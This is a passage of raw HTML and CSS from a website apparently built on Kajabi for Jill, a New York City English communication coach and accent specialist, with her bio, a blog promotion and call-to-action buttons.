  #block-1642755226388 .btn--outline,
  [data-slick-id="1642755226388"] .block .btn--outline {
    background: transparent;
    color: #b7c9d7;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="/resource_redirect/landing_pages/2147894257"   kjb-settings-id="sections_1642754991767_blocks_1642755226388_settings_btn_background_color" role="button">
  
    Tell Me More
  
</a>

  
  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642755297050, [data-slick-id="1642755297050"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642755297050 .block, [data-slick-id="1642755297050"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642755297050, [data-slick-id="1642755297050"] {
      margin-top: 40px;
      margin-right: 0px;
      margin-bottom: 40px;
      margin-left: 0px;
    }
    #block-1642755297050 .block, [data-slick-id="1642755297050"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642755297050, [data-slick-id="1642755297050"] {
      text-align: center;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1642755297050"
  class="
  block-type--text
  text-center
  col-9
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642754991767_blocks_1642755297050_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr class="style-two" />

  </div>
</div>

  <div class="block-break"></div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642755308502, [data-slick-id="1642755308502"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642755308502 .block, [data-slick-id="1642755308502"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642755308502, [data-slick-id="1642755308502"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642755308502 .block, [data-slick-id="1642755308502"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642755308502, [data-slick-id="1642755308502"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1642755308502"
  class="
  block-type--image
  text-
  col-4
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642754991767_blocks_1642755308502_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-right"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1642755308502 .block,
  [data-slick-id="1642755308502"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1642755308502 .image,
  [data-slick-id="1642755308502"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1642755308502 .image__image,
  [data-slick-id="1642755308502"] .image__image {
    width: 100%;
    
  }
  #block-1642755308502 .image__overlay,
  [data-slick-id="1642755308502"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1642755308502 .image__overlay-text,
  [data-slick-id="1642755308502"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1642755308502 .block,
    [data-slick-id="1642755308502"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1642755308502 .image__overlay,
    [data-slick-id="1642755308502"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1642755308502 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/iDtD5VewR3WK4awZEVjg_cyFoW9LStKlUf3JJZuwP_j2.jpg" kjb-settings-id="sections_1642754991767_blocks_1642755308502_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642755307020, [data-slick-id="1642755307020"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642755307020 .block, [data-slick-id="1642755307020"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642755307020, [data-slick-id="1642755307020"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642755307020 .block, [data-slick-id="1642755307020"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642755307020, [data-slick-id="1642755307020"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1642755307020"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642754991767_blocks_1642755307020_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3><strong><span style="color: #b7c9d7;"><a href="/blog" style="color: #b7c9d7;">English Communication Confidence Blog</a></span></strong></h3>
<p>If you are looking for creative ways for enhancing your spoken English, hop on over to the English Communication Confidence Blog where you’ll gain access to valuable insights each month. Be sure to subscribe to the blog so you get every ounce of Jill’s creativity and know-how.<br /><br /></p>

    






<style>
  #block-1642755307020 .btn,
  [data-slick-id="1642755307020"] .block .btn {
    color: #000000;
    border-color: #b7c9d7;
    border-radius: 4px;
    background-color: #b7c9d7;
  }
  #block-1642755307020 .btn--outline,
  [data-slick-id="1642755307020"] .block .btn--outline {
    background: transparent;
    color: #b7c9d7;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="/blog"   kjb-settings-id="sections_1642754991767_blocks_1642755307020_settings_btn_background_color" role="button">
  
    Show Me The Goods
  
</a>

  
  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1642755556781" data-section-id="1642755556781"><style>
  
    #section-1642755556781 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/Tnvv4BhRvSO3DaNkCUxw_j1hoyphXSrKf9U6Omic1_jn1.jpg);
      background-position: top;
    }
  
  #section-1642755556781 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(255, 255, 255, 0.045);
  }
  #section-1642755556781 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1642755556781 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1642755556781 .row {
    
  }
  #section-1642755556781 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1642755556781 {
        
      }
    
    #section-1642755556781 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1642755556781 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1642755556781 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1642755556781_settings_background_color"
  class="section
  
  hidden--mobile
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642755556780_2, [data-slick-id="1642755556780_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642755556780_2 .block, [data-slick-id="1642755556780_2"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
      padding-right: 10px;
    
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642755556780_2, [data-slick-id="1642755556780_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642755556780_2 .block, [data-slick-id="1642755556780_2"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 50px;
      
      
      
      
        padding-left: 40px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642755556780_2, [data-slick-id="1642755556780_2"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1642755556780_2"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642755556781_blocks_1642755556780_2_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1>Hi, I'm Jill!</h1>
<h5>New York City Entrepreneur, English Communication Confidence Coach &amp; American Accent Specialist</h5>
<hr class="style-two" />
<p><br />I&rsquo;ve got dreams to live in a more inclusive world and helping international speakers of English communicate with confidence is my way of getting closer to that dream. Most days, you&rsquo;ll find me sitting at my desk thinking up the next best way I can serve my community of AMAZING humans. I grew up in an entrepreneurial family although I never expected to run a business. So, when my &ldquo;side gig&rdquo; of teaching English turned into an Effective Communication Skills Company in 1997, I was surprised to leave my singer-songwriting career behind to take on the excitement of running a company. And I have news for you: I love it!&nbsp;</p>
<p>Today, I'm happy to say that I work with people from all walks of life: corporations, individuals, students, and even other business owners. I&rsquo;ve learned that we all have one important thing in common&mdash;our determination to develop ourselves into our very personal best.<br /><br /></p>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642755556780_0, [data-slick-id="1642755556780_0"] {
    margin-top: -40px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642755556780_0 .block, [data-slick-id="1642755556780_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642755556780_0, [data-slick-id="1642755556780_0"] {
      margin-top: 100px;
      margin-right: -150px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642755556780_0 .block, [data-slick-id="1642755556780_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642755556780_0, [data-slick-id="1642755556780_0"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1642755556780_0"
  class="
  block-type--image
  text-
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642755556781_blocks_1642755556780_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none-down"
      data-aos-delay="0"
      data-aos-duration="1500"
    
    >
    
    <style>
  #block-1642755556780_0 .block,
  [data-slick-id="1642755556780_0"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1642755556780_0 .image,
  [data-slick-id="1642755556780_0"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1642755556780_0 .image__image,
  [data-slick-id="1642755556780_0"] .image__image {
    width: 100%;
    
  }
  #block-1642755556780_0 .image__overlay,
  [data-slick-id="1642755556780_0"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1642755556780_0 .image__overlay-text,
  [data-slick-id="1642755556780_0"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1642755556780_0 .block,
    [data-slick-id="1642755556780_0"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1642755556780_0 .image__overlay,
    [data-slick-id="1642755556780_0"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1642755556780_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/BLvyiL0xQl6d7S7ZFi2Y_lPLhoY2kSM2ty8jFa8NI_z1.png" kjb-settings-id="sections_1642755556781_blocks_1642755556780_0_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
    #block-1642755556780_1, [data-slick-id="1642755556780_1"] { padding: 0; }
  
  
  /* margin settings */
  #block-1642755556780_1, [data-slick-id="1642755556780_1"] {
    margin-top: -40px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642755556780_1 .block, [data-slick-id="1642755556780_1"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642755556780_1, [data-slick-id="1642755556780_1"] {
      margin-top: -100px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: -150px;
    }
    #block-1642755556780_1 .block, [data-slick-id="1642755556780_1"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642755556780_1, [data-slick-id="1642755556780_1"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1642755556780_1"
  class="
  block-type--image
  text-
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642755556781_blocks_1642755556780_1_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none-up"
      data-aos-delay="0"
      data-aos-duration="1500"
    
    >
    
    <style>
  #block-1642755556780_1 .block,
  [data-slick-id="1642755556780_1"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1642755556780_1 .image,
  [data-slick-id="1642755556780_1"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1642755556780_1 .image__image,
  [data-slick-id="1642755556780_1"] .image__image {
    width: 100%;
    
  }
  #block-1642755556780_1 .image__overlay,
  [data-slick-id="1642755556780_1"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1642755556780_1 .image__overlay-text,
  [data-slick-id="1642755556780_1"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1642755556780_1 .block,
    [data-slick-id="1642755556780_1"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1642755556780_1 .image__overlay,
    [data-slick-id="1642755556780_1"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1642755556780_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/NAZ5Y9iuRxWmxTsNqS8v_zZUpcD19TLmJys9ezFg1_j12.png" kjb-settings-id="sections_1642755556781_blocks_1642755556780_1_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1642757827464" data-section-id="1642757827464"><style>
  
    #section-1642757827464 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/ieTDJjUqRc2F5VgFwQ8j_PtXTghU5Sn2T3pXX63It_christopher-czermak-l8vKWxhVuts-unsplash.jpg);
      background-position: top;
    }
  
  #section-1642757827464 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(255, 255, 255, 0.845);
  }
  #section-1642757827464 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1642757827464 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1642757827464 .row {
    
  }
  #section-1642757827464 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1642757827464 {
        
      }
    
    #section-1642757827464 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1642757827464 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1642757827464 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1642757827464_settings_background_color"
  class="section
  hidden--desktop
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642757827464_0, [data-slick-id="1642757827464_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642757827464_0 .block, [data-slick-id="1642757827464_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
      padding-right: 10px;
    
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642757827464_0, [data-slick-id="1642757827464_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642757827464_0 .block, [data-slick-id="1642757827464_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 50px;
      
      
      
      
        padding-left: 40px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642757827464_0, [data-slick-id="1642757827464_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1642757827464_0"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642757827464_blocks_1642757827464_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1>Hi, I'm Jill!</h1>
<h5>New York City Entrepreneur, English Communication Confidence Coach &amp; American Accent Specialist</h5>
<hr class="style-two" />
<p><br />I&rsquo;ve got dreams to live in a more inclusive world and helping international speakers of English communicate with confidence is my way of getting closer to that dream. Most days, you&rsquo;ll find me sitting at my desk thinking up the next best way I can serve my community of AMAZING humans. I grew up in an entrepreneurial family although I never expected to run a business. So, when my &ldquo;side gig&rdquo; of teaching English turned into an Effective Communication Skills Company in 1997, I was surprised to leave my singer-songwriting career behind to take on the excitement of running a company. And I have news for you: I love it!&nbsp;</p>
<p>Today, I'm happy to say that I work with people from all walks of life: corporations, individuals, students, and even other business owners. I&rsquo;ve learned that we all have one important thing in common&mdash;our determination to develop ourselves into our very personal best.<br /><br /></p>

    






<style>
  #block-1642757827464_0 .btn,
  [data-slick-id="1642757827464_0"] .block .btn {
    color: #000000;
    border-color: #b7c9d7;
    border-radius: 0px;
    background-color: #b7c9d7;
  }
  #block-1642757827464_0 .btn--outline,
  [data-slick-id="1642757827464_0"] .block .btn--outline {
    background: transparent;
    color: #b7c9d7;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="/about"   kjb-settings-id="sections_1642757827464_blocks_1642757827464_0_settings_btn_background_color" role="button">
  
    Read My Whole Story
  
</a>

  
  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642757827464_1, [data-slick-id="1642757827464_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642757827464_1 .block, [data-slick-id="1642757827464_1"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642757827464_1, [data-slick-id="1642757827464_1"] {
      margin-top: 100px;
      margin-right: -150px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642757827464_1 .block, [data-slick-id="1642757827464_1"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642757827464_1, [data-slick-id="1642757827464_1"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1642757827464_1"
  class="
  block-type--image
  text-
  col-4
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642757827464_blocks_1642757827464_1_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-down"
      data-aos-delay="0"
      data-aos-duration="1500"
    
    >
    
    <style>
  #block-1642757827464_1 .block,
  [data-slick-id="1642757827464_1"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1642757827464_1 .image,
  [data-slick-id="1642757827464_1"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1642757827464_1 .image__image,
  [data-slick-id="1642757827464_1"] .image__image {
    width: 100%;
    
  }
  #block-1642757827464_1 .image__overlay,
  [data-slick-id="1642757827464_1"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1642757827464_1 .image__overlay-text,
  [data-slick-id="1642757827464_1"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1642757827464_1 .block,
    [data-slick-id="1642757827464_1"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1642757827464_1 .image__overlay,
    [data-slick-id="1642757827464_1"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1642757827464_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
    @media (max-width: 767px) {
      #block-1642757827464_1 {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
      }
    }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/6uPgqTmlSySgIhe9pXck_fKCZa8WaSgCMat5G8KF0_J2.png" kjb-settings-id="sections_1642757827464_blocks_1642757827464_1_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1642755834275" data-section-id="1642755834275"><style>
  
    #section-1642755834275 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/Xzgo2vH6SsmOIlmwjyof_sZ3qEDjWRGq5aN3iiRhd_sarah-dorweiler-9Z1KRIfpBTM-unsplash.jpg);
      background-position: center;
    }
  
  #section-1642755834275 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(27, 27, 27, 0.28);
  }
  #section-1642755834275 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1642755834275 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1642755834275 .row {
    
  }
  #section-1642755834275 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1642755834275 {
        
          background-attachment: fixed;
        
      }
    
    #section-1642755834275 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1642755834275 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1642755834275 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1642755834275_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642755834275_0, [data-slick-id="1642755834275_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642755834275_0 .block, [data-slick-id="1642755834275_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: rgba(255, 255, 255, 0.82);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642755834275_0, [data-slick-id="1642755834275_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642755834275_0 .block, [data-slick-id="1642755834275_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642755834275_0, [data-slick-id="1642755834275_0"] {
      text-align: center;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1642755834275_0"
  class="
  block-type--text
  text-center
  col-7
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642755834275_blocks_1642755834275_0_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none-up"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h4><span style="color: #000000; font-size: 48px;">Amazing Human Love</span></h4>

  </div>
</div>

  <div class="block-break"></div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1642755907098" data-section-id="1642755907098"><style>
  
  #section-1642755907098 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #f7f7f7;
  }
  #section-1642755907098 .sizer {
    padding-top: 40px;
    padding-bottom: 100px;
  }
  #section-1642755907098 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1642755907098 .row {
    
  }
  #section-1642755907098 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1642755907098 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1642755907098 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1642755907098 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1642755907098 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1642755907098_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642755907098_0, [data-slick-id="1642755907098_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642755907098_0 .block, [data-slick-id="1642755907098_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642755907098_0, [data-slick-id="1642755907098_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642755907098_0 .block, [data-slick-id="1642755907098_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642755907098_0, [data-slick-id="1642755907098_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1642755907098_0"
  class="
  block-type--feature
  text-left
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642755907098_blocks_1642755907098_0_settings_width"
    >
  <div class="block
    box-shadow-large
     background-light"
    
      data-aos="none-up"
